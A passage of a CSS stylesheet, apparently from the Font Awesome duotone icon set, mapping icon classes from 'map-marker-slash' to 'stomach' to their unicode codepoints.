 .fad.fa-map-marker-slash:after {
   content: "\10f60c"; }
 
 .fad.fa-map-marker-smile:after {
   content: "\10f60d"; }
 
 .fad.fa-map-marker-times:after {
   content: "\10f60e"; }
 
 .fad.fa-map-pin:after {
   content: "\10f276"; }
 
 .fad.fa-map-signs:after {
   content: "\10f277"; }
 
 .fad.fa-marker:after {
   content: "\10f5a1"; }
 
 .fad.fa-mars:after {
   content: "\10f222"; }
 
 .fad.fa-mars-double:after {
   content: "\10f227"; }
 
 .fad.fa-mars-stroke:after {
   content: "\10f229"; }
 
 .fad.fa-mars-stroke-h:after {
   content: "\10f22b"; }
 
 .fad.fa-mars-stroke-v:after {
   content: "\10f22a"; }
 
 .fad.fa-mask:after {
   content: "\10f6fa"; }
 
 .fad.fa-meat:after {
   content: "\10f814"; }
 
 .fad.fa-medal:after {
   content: "\10f5a2"; }
 
 .fad.fa-medkit:after {
   content: "\10f0fa"; }
 
 .fad.fa-megaphone:after {
   content: "\10f675"; }
 
 .fad.fa-meh:after {
   content: "\10f11a"; }
 
 .fad.fa-meh-blank:after {
   content: "\10f5a4"; }
 
 .fad.fa-meh-rolling-eyes:after {
   content: "\10f5a5"; }
 
 .fad.fa-memory:after {
   content: "\10f538"; }
 
 .fad.fa-menorah:after {
   content: "\10f676"; }
 
 .fad.fa-mercury:after {
   content: "\10f223"; }
 
 .fad.fa-meteor:after {
   content: "\10f753"; }
 
 .fad.fa-microchip:after {
   content: "\10f2db"; }
 
 .fad.fa-microphone:after {
   content: "\10f130"; }
 
 .fad.fa-microphone-alt:after {
   content: "\10f3c9"; }
 
 .fad.fa-microphone-alt-slash:after {
   content: "\10f539"; }
 
 .fad.fa-microphone-slash:after {
   content: "\10f131"; }
 
 .fad.fa-microphone-stand:after {
   content: "\10f8cb"; }
 
 .fad.fa-microscope:after {
   content: "\10f610"; }
 
 .fad.fa-microwave:after {
   content: "\10f91b"; }
 
 .fad.fa-mind-share:after {
   content: "\10f677"; }
 
 .fad.fa-minus:after {
   content: "\10f068"; }
 
 .fad.fa-minus-circle:after {
   content: "\10f056"; }
 
 .fad.fa-minus-hexagon:after {
   content: "\10f307"; }
 
 .fad.fa-minus-octagon:after {
   content: "\10f308"; }
 
 .fad.fa-minus-square:after {
   content: "\10f146"; }
 
 .fad.fa-mistletoe:after {
   content: "\10f7b4"; }
 
 .fad.fa-mitten:after {
   content: "\10f7b5"; }
 
 .fad.fa-mobile:after {
   content: "\10f10b"; }
 
 .fad.fa-mobile-alt:after {
   content: "\10f3cd"; }
 
 .fad.fa-mobile-android:after {
   content: "\10f3ce"; }
 
 .fad.fa-mobile-android-alt:after {
   content: "\10f3cf"; }
 
 .fad.fa-money-bill:after {
   content: "\10f0d6"; }
 
 .fad.fa-money-bill-alt:after {
   content: "\10f3d1"; }
 
 .fad.fa-money-bill-wave:after {
   content: "\10f53a"; }
 
 .fad.fa-money-bill-wave-alt:after {
   content: "\10f53b"; }
 
 .fad.fa-money-check:after {
   content: "\10f53c"; }
 
 .fad.fa-money-check-alt:after {
   content: "\10f53d"; }
 
 .fad.fa-money-check-edit:after {
   content: "\10f872"; }
 
 .fad.fa-money-check-edit-alt:after {
   content: "\10f873"; }
 
 .fad.fa-monitor-heart-rate:after {
   content: "\10f611"; }
 
 .fad.fa-monkey:after {
   content: "\10f6fb"; }
 
 .fad.fa-monument:after {
   content: "\10f5a6"; }
 
 .fad.fa-moon:after {
   content: "\10f186"; }
 
 .fad.fa-moon-cloud:after {
   content: "\10f754"; }
 
 .fad.fa-moon-stars:after {
   content: "\10f755"; }
 
 .fad.fa-mortar-pestle:after {
   content: "\10f5a7"; }
 
 .fad.fa-mosque:after {
   content: "\10f678"; }
 
 .fad.fa-motorcycle:after {
   content: "\10f21c"; }
 
 .fad.fa-mountain:after {
   content: "\10f6fc"; }
 
 .fad.fa-mountains:after {
   content: "\10f6fd"; }
 
 .fad.fa-mouse:after {
   content: "\10f8cc"; }
 
 .fad.fa-mouse-alt:after {
   content: "\10f8cd"; }
 
 .fad.fa-mouse-pointer:after {
   content: "\10f245"; }
 
 .fad.fa-mp3-player:after {
   content: "\10f8ce"; }
 
 .fad.fa-mug:after {
   content: "\10f874"; }
 
 .fad.fa-mug-hot:after {
   content: "\10f7b6"; }
 
 .fad.fa-mug-marshmallows:after {
   content: "\10f7b7"; }
 
 .fad.fa-mug-tea:after {
   content: "\10f875"; }
 
 .fad.fa-music:after {
   content: "\10f001"; }
 
 .fad.fa-music-alt:after {
   content: "\10f8cf"; }
 
 .fad.fa-music-alt-slash:after {
   content: "\10f8d0"; }
 
 .fad.fa-music-slash:after {
   content: "\10f8d1"; }
 
 .fad.fa-narwhal:after {
   content: "\10f6fe"; }
 
 .fad.fa-network-wired:after {
   content: "\10f6ff"; }
 
 .fad.fa-neuter:after {
   content: "\10f22c"; }
 
 .fad.fa-newspaper:after {
   content: "\10f1ea"; }
 
 .fad.fa-not-equal:after {
   content: "\10f53e"; }
 
 .fad.fa-notes-medical:after {
   content: "\10f481"; }
 
 .fad.fa-object-group:after {
   content: "\10f247"; }
 
 .fad.fa-object-ungroup:after {
   content: "\10f248"; }
 
 .fad.fa-octagon:after {
   content: "\10f306"; }
 
 .fad.fa-oil-can:after {
   content: "\10f613"; }
 
 .fad.fa-oil-temp:after {
   content: "\10f614"; }
 
 .fad.fa-om:after {
   content: "\10f679"; }
 
 .fad.fa-omega:after {
   content: "\10f67a"; }
 
 .fad.fa-ornament:after {
   content: "\10f7b8"; }
 
 .fad.fa-otter:after {
   content: "\10f700"; }
 
 .fad.fa-outdent:after {
   content: "\10f03b"; }
 
 .fad.fa-outlet:after {
   content: "\10f91c"; }
 
 .fad.fa-oven:after {
   content: "\10f91d"; }
 
 .fad.fa-overline:after {
   content: "\10f876"; }
 
 .fad.fa-page-break:after {
   content: "\10f877"; }
 
 .fad.fa-pager:after {
   content: "\10f815"; }
 
 .fad.fa-paint-brush:after {
   content: "\10f1fc"; }
 
 .fad.fa-paint-brush-alt:after {
   content: "\10f5a9"; }
 
 .fad.fa-paint-roller:after {
   content: "\10f5aa"; }
 
 .fad.fa-palette:after {
   content: "\10f53f"; }
 
 .fad.fa-pallet:after {
   content: "\10f482"; }
 
 .fad.fa-pallet-alt:after {
   content: "\10f483"; }
 
 .fad.fa-paper-plane:after {
   content: "\10f1d8"; }
 
 .fad.fa-paperclip:after {
   content: "\10f0c6"; }
 
 .fad.fa-parachute-box:after {
   content: "\10f4cd"; }
 
 .fad.fa-paragraph:after {
   content: "\10f1dd"; }
 
 .fad.fa-paragraph-rtl:after {
   content: "\10f878"; }
 
 .fad.fa-parking:after {
   content: "\10f540"; }
 
 .fad.fa-parking-circle:after {
   content: "\10f615"; }
 
 .fad.fa-parking-circle-slash:after {
   content: "\10f616"; }
 
 .fad.fa-parking-slash:after {
   content: "\10f617"; }
 
 .fad.fa-passport:after {
   content: "\10f5ab"; }
 
 .fad.fa-pastafarianism:after {
   content: "\10f67b"; }
 
 .fad.fa-paste:after {
   content: "\10f0ea"; }
 
 .fad.fa-pause:after {
   content: "\10f04c"; }
 
 .fad.fa-pause-circle:after {
   content: "\10f28b"; }
 
 .fad.fa-paw:after {
   content: "\10f1b0"; }
 
 .fad.fa-paw-alt:after {
   content: "\10f701"; }
 
 .fad.fa-paw-claws:after {
   content: "\10f702"; }
 
 .fad.fa-peace:after {
   content: "\10f67c"; }
 
 .fad.fa-pegasus:after {
   content: "\10f703"; }
 
 .fad.fa-pen:after {
   content: "\10f304"; }
 
 .fad.fa-pen-alt:after {
   content: "\10f305"; }
 
 .fad.fa-pen-fancy:after {
   content: "\10f5ac"; }
 
 .fad.fa-pen-nib:after {
   content: "\10f5ad"; }
 
 .fad.fa-pen-square:after {
   content: "\10f14b"; }
 
 .fad.fa-pencil:after {
   content: "\10f040"; }
 
 .fad.fa-pencil-alt:after {
   content: "\10f303"; }
 
 .fad.fa-pencil-paintbrush:after {
   content: "\10f618"; }
 
 .fad.fa-pencil-ruler:after {
   content: "\10f5ae"; }
 
 .fad.fa-pennant:after {
   content: "\10f456"; }
 
 .fad.fa-people-arrows:after {
   content: "\10f968"; }
 
 .fad.fa-people-carry:after {
   content: "\10f4ce"; }
 
 .fad.fa-pepper-hot:after {
   content: "\10f816"; }
 
 .fad.fa-percent:after {
   content: "\10f295"; }
 
 .fad.fa-percentage:after {
   content: "\10f541"; }
 
 .fad.fa-person-booth:after {
   content: "\10f756"; }
 
 .fad.fa-person-carry:after {
   content: "\10f4cf"; }
 
 .fad.fa-person-dolly:after {
   content: "\10f4d0"; }
 
 .fad.fa-person-dolly-empty:after {
   content: "\10f4d1"; }
 
 .fad.fa-person-sign:after {
   content: "\10f757"; }
 
 .fad.fa-phone:after {
   content: "\10f095"; }
 
 .fad.fa-phone-alt:after {
   content: "\10f879"; }
 
 .fad.fa-phone-laptop:after {
   content: "\10f87a"; }
 
 .fad.fa-phone-office:after {
   content: "\10f67d"; }
 
 .fad.fa-phone-plus:after {
   content: "\10f4d2"; }
 
 .fad.fa-phone-rotary:after {
   content: "\10f8d3"; }
 
 .fad.fa-phone-slash:after {
   content: "\10f3dd"; }
 
 .fad.fa-phone-square:after {
   content: "\10f098"; }
 
 .fad.fa-phone-square-alt:after {
   content: "\10f87b"; }
 
 .fad.fa-phone-volume:after {
   content: "\10f2a0"; }
 
 .fad.fa-photo-video:after {
   content: "\10f87c"; }
 
 .fad.fa-pi:after {
   content: "\10f67e"; }
 
 .fad.fa-piano:after {
   content: "\10f8d4"; }
 
 .fad.fa-piano-keyboard:after {
   content: "\10f8d5"; }
 
 .fad.fa-pie:after {
   content: "\10f705"; }
 
 .fad.fa-pig:after {
   content: "\10f706"; }
 
 .fad.fa-piggy-bank:after {
   content: "\10f4d3"; }
 
 .fad.fa-pills:after {
   content: "\10f484"; }
 
 .fad.fa-pizza:after {
   content: "\10f817"; }
 
 .fad.fa-pizza-slice:after {
   content: "\10f818"; }
 
 .fad.fa-place-of-worship:after {
   content: "\10f67f"; }
 
 .fad.fa-plane:after {
   content: "\10f072"; }
 
 .fad.fa-plane-alt:after {
   content: "\10f3de"; }
 
 .fad.fa-plane-arrival:after {
   content: "\10f5af"; }
 
 .fad.fa-plane-departure:after {
   content: "\10f5b0"; }
 
 .fad.fa-plane-slash:after {
   content: "\10f969"; }
 
 .fad.fa-planet-moon:after {
   content: "\10f91f"; }
 
 .fad.fa-planet-ringed:after {
   content: "\10f920"; }
 
 .fad.fa-play:after {
   content: "\10f04b"; }
 
 .fad.fa-play-circle:after {
   content: "\10f144"; }
 
 .fad.fa-plug:after {
   content: "\10f1e6"; }
 
 .fad.fa-plus:after {
   content: "\10f067"; }
 
 .fad.fa-plus-circle:after {
   content: "\10f055"; }
 
 .fad.fa-plus-hexagon:after {
   content: "\10f300"; }
 
 .fad.fa-plus-octagon:after {
   content: "\10f301"; }
 
 .fad.fa-plus-square:after {
   content: "\10f0fe"; }
 
 .fad.fa-podcast:after {
   content: "\10f2ce"; }
 
 .fad.fa-podium:after {
   content: "\10f680"; }
 
 .fad.fa-podium-star:after {
   content: "\10f758"; }
 
 .fad.fa-police-box:after {
   content: "\10f921"; }
 
 .fad.fa-poll:after {
   content: "\10f681"; }
 
 .fad.fa-poll-h:after {
   content: "\10f682"; }
 
 .fad.fa-poll-people:after {
   content: "\10f759"; }
 
 .fad.fa-poo:after {
   content: "\10f2fe"; }
 
 .fad.fa-poo-storm:after {
   content: "\10f75a"; }
 
 .fad.fa-poop:after {
   content: "\10f619"; }
 
 .fad.fa-popcorn:after {
   content: "\10f819"; }
 
 .fad.fa-portal-enter:after {
   content: "\10f922"; }
 
 .fad.fa-portal-exit:after {
   content: "\10f923"; }
 
 .fad.fa-portrait:after {
   content: "\10f3e0"; }
 
 .fad.fa-pound-sign:after {
   content: "\10f154"; }
 
 .fad.fa-power-off:after {
   content: "\10f011"; }
 
 .fad.fa-pray:after {
   content: "\10f683"; }
 
 .fad.fa-praying-hands:after {
   content: "\10f684"; }
 
 .fad.fa-prescription:after {
   content: "\10f5b1"; }
 
 .fad.fa-prescription-bottle:after {
   content: "\10f485"; }
 
 .fad.fa-prescription-bottle-alt:after {
   content: "\10f486"; }
 
 .fad.fa-presentation:after {
   content: "\10f685"; }
 
 .fad.fa-print:after {
   content: "\10f02f"; }
 
 .fad.fa-print-search:after {
   content: "\10f81a"; }
 
 .fad.fa-print-slash:after {
   content: "\10f686"; }
 
 .fad.fa-procedures:after {
   content: "\10f487"; }
 
 .fad.fa-project-diagram:after {
   content: "\10f542"; }
 
 .fad.fa-projector:after {
   content: "\10f8d6"; }
 
 .fad.fa-pump-medical:after {
   content: "\10f96a"; }
 
 .fad.fa-pump-soap:after {
   content: "\10f96b"; }
 
 .fad.fa-pumpkin:after {
   content: "\10f707"; }
 
 .fad.fa-puzzle-piece:after {
   content: "\10f12e"; }
 
 .fad.fa-qrcode:after {
   content: "\10f029"; }
 
 .fad.fa-question:after {
   content: "\10f128"; }
 
 .fad.fa-question-circle:after {
   content: "\10f059"; }
 
 .fad.fa-question-square:after {
   content: "\10f2fd"; }
 
 .fad.fa-quidditch:after {
   content: "\10f458"; }
 
 .fad.fa-quote-left:after {
   content: "\10f10d"; }
 
 .fad.fa-quote-right:after {
   content: "\10f10e"; }
 
 .fad.fa-quran:after {
   content: "\10f687"; }
 
 .fad.fa-rabbit:after {
   content: "\10f708"; }
 
 .fad.fa-rabbit-fast:after {
   content: "\10f709"; }
 
 .fad.fa-racquet:after {
   content: "\10f45a"; }
 
 .fad.fa-radar:after {
   content: "\10f924"; }
 
 .fad.fa-radiation:after {
   content: "\10f7b9"; }
 
 .fad.fa-radiation-alt:after {
   content: "\10f7ba"; }
 
 .fad.fa-radio:after {
   content: "\10f8d7"; }
 
 .fad.fa-radio-alt:after {
   content: "\10f8d8"; }
 
 .fad.fa-rainbow:after {
   content: "\10f75b"; }
 
 .fad.fa-raindrops:after {
   content: "\10f75c"; }
 
 .fad.fa-ram:after {
   content: "\10f70a"; }
 
 .fad.fa-ramp-loading:after {
   content: "\10f4d4"; }
 
 .fad.fa-random:after {
   content: "\10f074"; }
 
 .fad.fa-raygun:after {
   content: "\10f925"; }
 
 .fad.fa-receipt:after {
   content: "\10f543"; }
 
 .fad.fa-record-vinyl:after {
   content: "\10f8d9"; }
 
 .fad.fa-rectangle-landscape:after {
   content: "\10f2fa"; }
 
 .fad.fa-rectangle-portrait:after {
   content: "\10f2fb"; }
 
 .fad.fa-rectangle-wide:after {
   content: "\10f2fc"; }
 
 .fad.fa-recycle:after {
   content: "\10f1b8"; }
 
 .fad.fa-redo:after {
   content: "\10f01e"; }
 
 .fad.fa-redo-alt:after {
   content: "\10f2f9"; }
 
 .fad.fa-refrigerator:after {
   content: "\10f926"; }
 
 .fad.fa-registered:after {
   content: "\10f25d"; }
 
 .fad.fa-remove-format:after {
   content: "\10f87d"; }
 
 .fad.fa-repeat:after {
   content: "\10f363"; }
 
 .fad.fa-repeat-1:after {
   content: "\10f365"; }
 
 .fad.fa-repeat-1-alt:after {
   content: "\10f366"; }
 
 .fad.fa-repeat-alt:after {
   content: "\10f364"; }
 
 .fad.fa-reply:after {
   content: "\10f3e5"; }
 
 .fad.fa-reply-all:after {
   content: "\10f122"; }
 
 .fad.fa-republican:after {
   content: "\10f75e"; }
 
 .fad.fa-restroom:after {
   content: "\10f7bd"; }
 
 .fad.fa-retweet:after {
   content: "\10f079"; }
 
 .fad.fa-retweet-alt:after {
   content: "\10f361"; }
 
 .fad.fa-ribbon:after {
   content: "\10f4d6"; }
 
 .fad.fa-ring:after {
   content: "\10f70b"; }
 
 .fad.fa-rings-wedding:after {
   content: "\10f81b"; }
 
 .fad.fa-road:after {
   content: "\10f018"; }
 
 .fad.fa-robot:after {
   content: "\10f544"; }
 
 .fad.fa-rocket:after {
   content: "\10f135"; }
 
 .fad.fa-rocket-launch:after {
   content: "\10f927"; }
 
 .fad.fa-route:after {
   content: "\10f4d7"; }
 
 .fad.fa-route-highway:after {
   content: "\10f61a"; }
 
 .fad.fa-route-interstate:after {
   content: "\10f61b"; }
 
 .fad.fa-router:after {
   content: "\10f8da"; }
 
 .fad.fa-rss:after {
   content: "\10f09e"; }
 
 .fad.fa-rss-square:after {
   content: "\10f143"; }
 
 .fad.fa-ruble-sign:after {
   content: "\10f158"; }
 
 .fad.fa-ruler:after {
   content: "\10f545"; }
 
 .fad.fa-ruler-combined:after {
   content: "\10f546"; }
 
 .fad.fa-ruler-horizontal:after {
   content: "\10f547"; }
 
 .fad.fa-ruler-triangle:after {
   content: "\10f61c"; }
 
 .fad.fa-ruler-vertical:after {
   content: "\10f548"; }
 
 .fad.fa-running:after {
   content: "\10f70c"; }
 
 .fad.fa-rupee-sign:after {
   content: "\10f156"; }
 
 .fad.fa-rv:after {
   content: "\10f7be"; }
 
 .fad.fa-sack:after {
   content: "\10f81c"; }
 
 .fad.fa-sack-dollar:after {
   content: "\10f81d"; }
 
 .fad.fa-sad-cry:after {
   content: "\10f5b3"; }
 
 .fad.fa-sad-tear:after {
   content: "\10f5b4"; }
 
 .fad.fa-salad:after {
   content: "\10f81e"; }
 
 .fad.fa-sandwich:after {
   content: "\10f81f"; }
 
 .fad.fa-satellite:after {
   content: "\10f7bf"; }
 
 .fad.fa-satellite-dish:after {
   content: "\10f7c0"; }
 
 .fad.fa-sausage:after {
   content: "\10f820"; }
 
 .fad.fa-save:after {
   content: "\10f0c7"; }
 
 .fad.fa-sax-hot:after {
   content: "\10f8db"; }
 
 .fad.fa-saxophone:after {
   content: "\10f8dc"; }
 
 .fad.fa-scalpel:after {
   content: "\10f61d"; }
 
 .fad.fa-scalpel-path:after {
   content: "\10f61e"; }
 
 .fad.fa-scanner:after {
   content: "\10f488"; }
 
 .fad.fa-scanner-image:after {
   content: "\10f8f3"; }
 
 .fad.fa-scanner-keyboard:after {
   content: "\10f489"; }
 
 .fad.fa-scanner-touchscreen:after {
   content: "\10f48a"; }
 
 .fad.fa-scarecrow:after {
   content: "\10f70d"; }
 
 .fad.fa-scarf:after {
   content: "\10f7c1"; }
 
 .fad.fa-school:after {
   content: "\10f549"; }
 
 .fad.fa-screwdriver:after {
   content: "\10f54a"; }
 
 .fad.fa-scroll:after {
   content: "\10f70e"; }
 
 .fad.fa-scroll-old:after {
   content: "\10f70f"; }
 
 .fad.fa-scrubber:after {
   content: "\10f2f8"; }
 
 .fad.fa-scythe:after {
   content: "\10f710"; }
 
 .fad.fa-sd-card:after {
   content: "\10f7c2"; }
 
 .fad.fa-search:after {
   content: "\10f002"; }
 
 .fad.fa-search-dollar:after {
   content: "\10f688"; }
 
 .fad.fa-search-location:after {
   content: "\10f689"; }
 
 .fad.fa-search-minus:after {
   content: "\10f010"; }
 
 .fad.fa-search-plus:after {
   content: "\10f00e"; }
 
 .fad.fa-seedling:after {
   content: "\10f4d8"; }
 
 .fad.fa-send-back:after {
   content: "\10f87e"; }
 
 .fad.fa-send-backward:after {
   content: "\10f87f"; }
 
 .fad.fa-sensor:after {
   content: "\10f928"; }
 
 .fad.fa-sensor-alert:after {
   content: "\10f929"; }
 
 .fad.fa-sensor-fire:after {
   content: "\10f92a"; }
 
 .fad.fa-sensor-on:after {
   content: "\10f92b"; }
 
 .fad.fa-sensor-smoke:after {
   content: "\10f92c"; }
 
 .fad.fa-server:after {
   content: "\10f233"; }
 
 .fad.fa-shapes:after {
   content: "\10f61f"; }
 
 .fad.fa-share:after {
   content: "\10f064"; }
 
 .fad.fa-share-all:after {
   content: "\10f367"; }
 
 .fad.fa-share-alt:after {
   content: "\10f1e0"; }
 
 .fad.fa-share-alt-square:after {
   content: "\10f1e1"; }
 
 .fad.fa-share-square:after {
   content: "\10f14d"; }
 
 .fad.fa-sheep:after {
   content: "\10f711"; }
 
 .fad.fa-shekel-sign:after {
   content: "\10f20b"; }
 
 .fad.fa-shield:after {
   content: "\10f132"; }
 
 .fad.fa-shield-alt:after {
   content: "\10f3ed"; }
 
 .fad.fa-shield-check:after {
   content: "\10f2f7"; }
 
 .fad.fa-shield-cross:after {
   content: "\10f712"; }
 
 .fad.fa-shield-virus:after {
   content: "\10f96c"; }
 
 .fad.fa-ship:after {
   content: "\10f21a"; }
 
 .fad.fa-shipping-fast:after {
   content: "\10f48b"; }
 
 .fad.fa-shipping-timed:after {
   content: "\10f48c"; }
 
 .fad.fa-shish-kebab:after {
   content: "\10f821"; }
 
 .fad.fa-shoe-prints:after {
   content: "\10f54b"; }
 
 .fad.fa-shopping-bag:after {
   content: "\10f290"; }
 
 .fad.fa-shopping-basket:after {
   content: "\10f291"; }
 
 .fad.fa-shopping-cart:after {
   content: "\10f07a"; }
 
 .fad.fa-shovel:after {
   content: "\10f713"; }
 
 .fad.fa-shovel-snow:after {
   content: "\10f7c3"; }
 
 .fad.fa-shower:after {
   content: "\10f2cc"; }
 
 .fad.fa-shredder:after {
   content: "\10f68a"; }
 
 .fad.fa-shuttle-van:after {
   content: "\10f5b6"; }
 
 .fad.fa-shuttlecock:after {
   content: "\10f45b"; }
 
 .fad.fa-sickle:after {
   content: "\10f822"; }
 
 .fad.fa-sigma:after {
   content: "\10f68b"; }
 
 .fad.fa-sign:after {
   content: "\10f4d9"; }
 
 .fad.fa-sign-in:after {
   content: "\10f090"; }
 
 .fad.fa-sign-in-alt:after {
   content: "\10f2f6"; }
 
 .fad.fa-sign-language:after {
   content: "\10f2a7"; }
 
 .fad.fa-sign-out:after {
   content: "\10f08b"; }
 
 .fad.fa-sign-out-alt:after {
   content: "\10f2f5"; }
 
 .fad.fa-signal:after {
   content: "\10f012"; }
 
 .fad.fa-signal-1:after {
   content: "\10f68c"; }
 
 .fad.fa-signal-2:after {
   content: "\10f68d"; }
 
 .fad.fa-signal-3:after {
   content: "\10f68e"; }
 
 .fad.fa-signal-4:after {
   content: "\10f68f"; }
 
 .fad.fa-signal-alt:after {
   content: "\10f690"; }
 
 .fad.fa-signal-alt-1:after {
   content: "\10f691"; }
 
 .fad.fa-signal-alt-2:after {
   content: "\10f692"; }
 
 .fad.fa-signal-alt-3:after {
   content: "\10f693"; }
 
 .fad.fa-signal-alt-slash:after {
   content: "\10f694"; }
 
 .fad.fa-signal-slash:after {
   content: "\10f695"; }
 
 .fad.fa-signal-stream:after {
   content: "\10f8dd"; }
 
 .fad.fa-signature:after {
   content: "\10f5b7"; }
 
 .fad.fa-sim-card:after {
   content: "\10f7c4"; }
 
 .fad.fa-sink:after {
   content: "\10f96d"; }
 
 .fad.fa-siren:after {
   content: "\10f92d"; }
 
 .fad.fa-siren-on:after {
   content: "\10f92e"; }
 
 .fad.fa-sitemap:after {
   content: "\10f0e8"; }
 
 .fad.fa-skating:after {
   content: "\10f7c5"; }
 
 .fad.fa-skeleton:after {
   content: "\10f620"; }
 
 .fad.fa-ski-jump:after {
   content: "\10f7c7"; }
 
 .fad.fa-ski-lift:after {
   content: "\10f7c8"; }
 
 .fad.fa-skiing:after {
   content: "\10f7c9"; }
 
 .fad.fa-skiing-nordic:after {
   content: "\10f7ca"; }
 
 .fad.fa-skull:after {
   content: "\10f54c"; }
 
 .fad.fa-skull-cow:after {
   content: "\10f8de"; }
 
 .fad.fa-skull-crossbones:after {
   content: "\10f714"; }
 
 .fad.fa-slash:after {
   content: "\10f715"; }
 
 .fad.fa-sledding:after {
   content: "\10f7cb"; }
 
 .fad.fa-sleigh:after {
   content: "\10f7cc"; }
 
 .fad.fa-sliders-h:after {
   content: "\10f1de"; }
 
 .fad.fa-sliders-h-square:after {
   content: "\10f3f0"; }
 
 .fad.fa-sliders-v:after {
   content: "\10f3f1"; }
 
 .fad.fa-sliders-v-square:after {
   content: "\10f3f2"; }
 
 .fad.fa-smile:after {
   content: "\10f118"; }
 
 .fad.fa-smile-beam:after {
   content: "\10f5b8"; }
 
 .fad.fa-smile-plus:after {
   content: "\10f5b9"; }
 
 .fad.fa-smile-wink:after {
   content: "\10f4da"; }
 
 .fad.fa-smog:after {
   content: "\10f75f"; }
 
 .fad.fa-smoke:after {
   content: "\10f760"; }
 
 .fad.fa-smoking:after {
   content: "\10f48d"; }
 
 .fad.fa-smoking-ban:after {
   content: "\10f54d"; }
 
 .fad.fa-sms:after {
   content: "\10f7cd"; }
 
 .fad.fa-snake:after {
   content: "\10f716"; }
 
 .fad.fa-snooze:after {
   content: "\10f880"; }
 
 .fad.fa-snow-blowing:after {
   content: "\10f761"; }
 
 .fad.fa-snowboarding:after {
   content: "\10f7ce"; }
 
 .fad.fa-snowflake:after {
   content: "\10f2dc"; }
 
 .fad.fa-snowflakes:after {
   content: "\10f7cf"; }
 
 .fad.fa-snowman:after {
   content: "\10f7d0"; }
 
 .fad.fa-snowmobile:after {
   content: "\10f7d1"; }
 
 .fad.fa-snowplow:after {
   content: "\10f7d2"; }
 
 .fad.fa-soap:after {
   content: "\10f96e"; }
 
 .fad.fa-socks:after {
   content: "\10f696"; }
 
 .fad.fa-solar-panel:after {
   content: "\10f5ba"; }
 
 .fad.fa-solar-system:after {
   content: "\10f92f"; }
 
 .fad.fa-sort:after {
   content: "\10f0dc"; }
 
 .fad.fa-sort-alpha-down:after {
   content: "\10f15d"; }
 
 .fad.fa-sort-alpha-down-alt:after {
   content: "\10f881"; }
 
 .fad.fa-sort-alpha-up:after {
   content: "\10f15e"; }
 
 .fad.fa-sort-alpha-up-alt:after {
   content: "\10f882"; }
 
 .fad.fa-sort-alt:after {
   content: "\10f883"; }
 
 .fad.fa-sort-amount-down:after {
   content: "\10f160"; }
 
 .fad.fa-sort-amount-down-alt:after {
   content: "\10f884"; }
 
 .fad.fa-sort-amount-up:after {
   content: "\10f161"; }
 
 .fad.fa-sort-amount-up-alt:after {
   content: "\10f885"; }
 
 .fad.fa-sort-circle:after {
   content: "\10f930"; }
 
 .fad.fa-sort-circle-down:after {
   content: "\10f931"; }
 
 .fad.fa-sort-circle-up:after {
   content: "\10f932"; }
 
 .fad.fa-sort-down:after {
   content: "\10f0dd"; }
 
 .fad.fa-sort-numeric-down:after {
   content: "\10f162"; }
 
 .fad.fa-sort-numeric-down-alt:after {
   content: "\10f886"; }
 
 .fad.fa-sort-numeric-up:after {
   content: "\10f163"; }
 
 .fad.fa-sort-numeric-up-alt:after {
   content: "\10f887"; }
 
 .fad.fa-sort-shapes-down:after {
   content: "\10f888"; }
 
 .fad.fa-sort-shapes-down-alt:after {
   content: "\10f889"; }
 
 .fad.fa-sort-shapes-up:after {
   content: "\10f88a"; }
 
 .fad.fa-sort-shapes-up-alt:after {
   content: "\10f88b"; }
 
 .fad.fa-sort-size-down:after {
   content: "\10f88c"; }
 
 .fad.fa-sort-size-down-alt:after {
   content: "\10f88d"; }
 
 .fad.fa-sort-size-up:after {
   content: "\10f88e"; }
 
 .fad.fa-sort-size-up-alt:after {
   content: "\10f88f"; }
 
 .fad.fa-sort-up:after {
   content: "\10f0de"; }
 
 .fad.fa-soup:after {
   content: "\10f823"; }
 
 .fad.fa-spa:after {
   content: "\10f5bb"; }
 
 .fad.fa-space-shuttle:after {
   content: "\10f197"; }
 
 .fad.fa-space-station-moon:after {
   content: "\10f933"; }
 
 .fad.fa-space-station-moon-alt:after {
   content: "\10f934"; }
 
 .fad.fa-spade:after {
   content: "\10f2f4"; }
 
 .fad.fa-sparkles:after {
   content: "\10f890"; }
 
 .fad.fa-speaker:after {
   content: "\10f8df"; }
 
 .fad.fa-speakers:after {
   content: "\10f8e0"; }
 
 .fad.fa-spell-check:after {
   content: "\10f891"; }
 
 .fad.fa-spider:after {
   content: "\10f717"; }
 
 .fad.fa-spider-black-widow:after {
   content: "\10f718"; }
 
 .fad.fa-spider-web:after {
   content: "\10f719"; }
 
 .fad.fa-spinner:after {
   content: "\10f110"; }
 
 .fad.fa-spinner-third:after {
   content: "\10f3f4"; }
 
 .fad.fa-splotch:after {
   content: "\10f5bc"; }
 
 .fad.fa-spray-can:after {
   content: "\10f5bd"; }
 
 .fad.fa-sprinkler:after {
   content: "\10f935"; }
 
 .fad.fa-square:after {
   content: "\10f0c8"; }
 
 .fad.fa-square-full:after {
   content: "\10f45c"; }
 
 .fad.fa-square-root:after {
   content: "\10f697"; }
 
 .fad.fa-square-root-alt:after {
   content: "\10f698"; }
 
 .fad.fa-squirrel:after {
   content: "\10f71a"; }
 
 .fad.fa-staff:after {
   content: "\10f71b"; }
 
 .fad.fa-stamp:after {
   content: "\10f5bf"; }
 
 .fad.fa-star:after {
   content: "\10f005"; }
 
 .fad.fa-star-and-crescent:after {
   content: "\10f699"; }
 
 .fad.fa-star-christmas:after {
   content: "\10f7d4"; }
 
 .fad.fa-star-exclamation:after {
   content: "\10f2f3"; }
 
 .fad.fa-star-half:after {
   content: "\10f089"; }
 
 .fad.fa-star-half-alt:after {
   content: "\10f5c0"; }
 
 .fad.fa-star-of-david:after {
   content: "\10f69a"; }
 
 .fad.fa-star-of-life:after {
   content: "\10f621"; }
 
 .fad.fa-star-shooting:after {
   content: "\10f936"; }
 
 .fad.fa-starfighter:after {
   content: "\10f937"; }
 
 .fad.fa-starfighter-alt:after {
   content: "\10f938"; }
 
 .fad.fa-stars:after {
   content: "\10f762"; }
 
 .fad.fa-starship:after {
   content: "\10f939"; }
 
 .fad.fa-starship-freighter:after {
   content: "\10f93a"; }
 
 .fad.fa-steak:after {
   content: "\10f824"; }
 
 .fad.fa-steering-wheel:after {
   content: "\10f622"; }
 
 .fad.fa-step-backward:after {
   content: "\10f048"; }
 
 .fad.fa-step-forward:after {
   content: "\10f051"; }
 
 .fad.fa-stethoscope:after {
   content: "\10f0f1"; }
 
 .fad.fa-sticky-note:after {
   content: "\10f249"; }
 
 .fad.fa-stocking:after {
   content: "\10f7d5"; }
 
 .fad.fa-stomach:after {
   content: "\10f623"; }
 
